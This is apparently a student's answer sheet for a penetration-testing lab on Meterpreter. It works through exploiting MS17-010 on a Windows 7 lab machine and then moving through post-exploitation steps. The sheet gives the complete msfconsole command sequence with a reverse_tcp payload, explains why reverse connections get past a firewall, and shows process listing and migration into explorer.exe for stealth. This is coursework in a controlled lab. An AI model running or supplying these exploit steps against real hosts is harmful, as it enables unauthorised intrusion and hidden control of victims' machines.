Lab 6: Meterpreter and vncinject

1. Meterpreter Basics.

1.1)

a) Core Networking, File and Printer Sharing, HomeGroup.



b) Microsoft Security Bulletin MS17-010

1.2)

a) No

b) Because we used “bind_tcp”, which waits for the TCP connection from the attacker machine to the victim machine, and then loads the stage. However the firewall blocked the connection from the attacker, hence we did not establish the session because there was no connection from the attacker machine (TCP port 4444) to the victim machine (TCP port 445).

1.3)

a) sudo service postgresql start

sudo msfdb init

sudo msfconsole

search ms17-010

info 2

use 2

show payloads

set payload windows/x64/meterpreter/reverse_tcp

show options

set rhost 192.168.1.101

exploit

b) 

c) Because we used the payload “windows/x64/meterpreter/reverse_tcp”, which establishes a connection in reverse, from victim to attacker, instead of waiting for one that gets blocked by a firewall.

1.4) 

1.5)

a) Yes, because the attacker’s connection was not blocked by the firewall this time, and we were able to establish a session.

b) 

c) Local Address: 192.168.1.103

Local Port: 39181

Peer Address: 192.168.1.101

Peer Port: 4444



2. Meterpreter In Depth.

2.1)

a) getpid

b) 3764



2.2)

a) ps

b) spoolsv.exe



c) NT AUTHORITY\SYSTEM

2.3)

a) 

b) Yes, with the addition of tasklist.exe because we just ran the tasklist command.

2.4)

a) Yes

b) Because DLL Injection is a hacking technique that injects a payload into an existing process as a DLL, and thus enables the payload to run. The key advantage of this technique is 'being stealthy', so the process occurs under the default system as a user. It resides in memory and doesn’t use any disk file.

2.5)

a) No

b) Because the process spoolsv.exe only captures data that is cached into memory when windows needs to print.

2.6)

a) ps -S explorer

b) 

2876

c) EH21-W7-1978416\admin

2.7)

a) migrate 2876

